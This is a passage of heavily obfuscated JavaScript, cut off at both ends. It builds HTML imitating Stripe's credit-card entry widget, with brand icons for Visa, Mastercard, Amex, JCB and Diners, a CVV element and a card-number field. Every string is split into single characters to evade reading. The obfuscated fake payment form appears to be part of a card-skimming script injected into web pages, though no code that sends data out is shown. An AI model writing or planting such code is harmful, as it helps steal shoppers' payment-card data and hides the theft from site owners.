s+k;},a['H'+'V'+'i'+'T'+'M']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['P'+'F'+'F'+'x'+'l']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V',a['a'+'R'+'i'+'a'+'p']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s',a['V'+'G'+'k'+'y'+'t']='f'+'a'+'l'+'s'+'e',a['s'+'Z'+'W'+'d'+'S']='c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r',a['y'+'Q'+'i'+'r'+'l']='e'+'m'+'p'+'t'+'y',a['j'+'e'+'q'+'b'+'Z']=function(s,k){return s===k;},a['l'+'O'+'d'+'M'+'r']='v'+'i'+'s'+'a',a['I'+'R'+'b'+'k'+'K']='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d',a['d'+'M'+'y'+'A'+'A']='a'+'m'+'e'+'x',a['n'+'w'+'z'+'f'+'l']='n'+'Y'+'K'+'K'+'k',a['W'+'Q'+'c'+'a'+'B']='c'+'k'+'k'+'J'+'q',a['i'+'N'+'D'+'k'+'P']='j'+'c'+'b',a['S'+'t'+'A'+'R'+'j']=function(s,k){return s!==k;},a['B'+'m'+'p'+'K'+'M']='g'+'J'+'q'+'B'+'S',a['z'+'E'+'t'+'k'+'N']='V'+'P'+'M'+'P'+'z',a['x'+'l'+'f'+'v'+'P']='d'+'i'+'n'+'e'+'r'+'s',a['J'+'q'+'v'+'a'+'O']='d'+'i'+'s'+'c'+'o'+'v'+'e'+'r',a['A'+'R'+'Z'+'J'+'K']='u'+'n'+'k'+'n'+'o'+'w'+'n',a['w'+'I'+'q'+'q'+'I']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>',a['P'+'R'+'k'+'w'+'y']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['P'+'B'+'o'+'v'+'L']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['W'+'z'+'R'+'y'+'J']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['v'+'G'+'Q'+'U'+'q']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['p'+'A'+'m'+'r'+'g']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['Q'+'F'+'j'+'E'+'Y']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+